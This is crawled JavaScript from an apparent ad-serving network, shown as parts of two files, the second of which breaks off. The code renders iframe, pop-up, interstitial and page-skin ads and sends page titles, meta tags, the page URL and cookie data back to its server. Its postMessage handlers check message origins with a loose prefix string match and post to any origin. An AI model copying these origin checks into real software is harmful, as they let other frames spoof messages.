                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=f70ed4d59db264335016760644732ee6";
            url=url+"&time=1769903417";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
